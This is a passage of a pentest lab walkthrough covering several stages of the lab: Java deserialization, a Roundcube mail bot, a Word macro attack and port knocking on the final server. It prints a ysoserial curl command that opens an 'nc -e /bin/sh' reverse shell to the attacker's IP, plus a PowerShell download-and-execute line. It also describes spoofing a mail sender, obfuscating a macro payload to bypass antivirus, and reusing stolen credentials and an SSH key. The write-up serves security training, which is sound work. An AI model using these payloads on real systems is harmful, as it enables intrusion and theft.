

It is already fixed in the repository, but not yet compiled into release. We clone the new version with github, install maven and collect it locally: We get the file we need! We update the command to the new payload Commons-Collections5: On the ssh server, as usual, run netcat, which listens on port 1235, and starts execution: The long-awaited shell. We find token.txt in the root folder: And another token succumbed! Having studied the portal a bit, we find something interesting in crontab: The mail check script! Let's see what's in it. Username and password b.muncy in the mail! So we got close to the mail task.
apt-get install maven

git clone https://github.com/frohoff/ysoserial.git

mvn compile package

curl -b 'userInfo="'$(java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections5 'nc -e /bin/sh 172.16.0.2 1235' | base64 | tr -d '\n')'"' 'http://192.168.1.2:8080/index.jsp'

Roundcube mail
The laboratory uses the Roundcube server, in which there were many vulnerabilities, but in this version all known ones have already been fixed.
Let's try from the other side. We go into the mail with a password from b.muncy:

The mailbox is empty. But, since there was a robot on the portal that automatically checks mail, we’ll try to send messages to other accounts that we already recognized.
One of them - r.diaz - answers letters! We are trying to send him something else.

And we get the answer:

After communicating with the bot, it becomes clear that you need to apply social engineering. We are trying to send different files to the bot: PDF, Word-documents and so on. And now, the bot reacts to one of these shipments!

If you send a Word document in the attachment, it gives a token and a message that such files can be opened only if they come from r.lampman-a. Let's try to do it!
Terminal
Port 3389 for rdp is closed on the terminal server, and there is nothing interesting in the remaining ones. Where, no matter how, r.diaz hid and opens Word-documents!
I made the assumption that Microsoft Security Essentials was installed on the terminal server, as it was on the terminal2 server, and I installed Windows locally with the same antivirus to test it in place before sending the document.
The attack, in this case, is multistage. To get a session on terminal, we need:
- learn to send letters to r.diaz from r.lampman (we don’t have his password for mail),
- generate a document with reverse shell payload,
- Bypass Microsoft Security Essentials antivirus
- enable listener on your computer on port 443 (only 80 and 443 are open from inside the network).
Sending letters
Let's try to write a script that will automatically send letters to r.diaz on behalf of r.lampman using the password b.muncy.
To do this, we will substitute the desired address in the FROM field:

Here several things are important:
- replace the value of the FROM field with the desired one,
- substitute the correct MIME type so that it is clear that the Word document is being sent
- do not forget to encode the document in base64 so that it does not deteriorate during transmission,
- forward port 587 from 172.16.0.1 to the local machine:

We form payload
Now you need to create a Word document that is not detected by antiviruses as infected. After many unsuccessful attempts (it is convenient to test in your environment before a real attack), it turned out to work out a working version.
We will not save the entire payload immediately to the document, but make it so that it downloads it from our server. To do this, do the following:
1. Use setoolkit to create a payload:

Select option 1 (Social-Engineering Attacks), then 9 (Powershell Attack Vectors) and then 1 (Powershell Alphanumeric Shellcode Injector):

Run the web server on the local machine and copy the received payload from /root/.set/reports/powershell to /var/www/html/payload.txt:

Check that the file is available:

2. Form the document
I used this startup option described in this article .
As shown, we need to obfuscate the payload download command: To do this, you can use the Java applet from the article, available here . Run: Enter: We get the result and paste it into the document. I have added Document_Open () just in case. When adding a macro, it is important to save it in the document, and not in the Normal template. We save the document with the docm extension, put it in the folder with the senddoc.py script, and now the last step remains. 3. Launch Metasploit Before starting, we go through the small “checklist” once again:
powershell.exe "IEX ((new-object net.webclient).downloadstring('http:///payload.txt'))" 
powershell.exe "IEX ((new-object net.webclient).downloadstring('http:///payload.txt'))" 

- payload is available at your_ip / payload.txt ,
- port 587 with 172.16.0.1 is forwarded to local 127.0.0.1,
- the document is in the folder along with the script for sending mail.
Launch!

And after a minute:

Go to C: \ Users \ r.diaz \ Desktop and get a token!

SSH-TEST - The Last Barrier
The last server remains, on which so far we have not found any clues in the network. Having scanned all its ports, we determine that not one of them responds.
Moreover, all but three respond with RST packets to us (closed), and 3 simply discard all packets arriving at them.

This suggests that you need to “knock” on these ports in the hope that port 22 (ssh) will open when the combination is correct for a moment, for which we can connect to it.
By the way, on the ssh server, at the very beginning of the passage, we found the key in the .ssh folder of the user d.nash:

Surely it will come in handy here. So, in order to knock on the desired port, do the following:
Run sshuttle to go to the server directly:
It is convenient to specify the desired subnet so that Internet access remains.
We copy the d.nash id_rsa key to our disk:

Install the knock utility, which we will knock on the necessary ports:

We try 6 combinations of these three ports, and one of them works!

Here is the last token! Laboratory passed.
Afterword
This document describes just one way to get through the lab. I am sure that there are a lot of options. If you know some interesting way to solve a particular problem that I have not mentioned here, I will be glad to know about it in the comments.
I hope that this article will help those who have not yet been involved in the pentest to plunge into the world of information security and try themselves in real practical testing.
The laboratory will be available until November, so there will be enough time for training, and this writeup will help you get started. Do not give up in the process, and as they say: Try Harder.
Good luck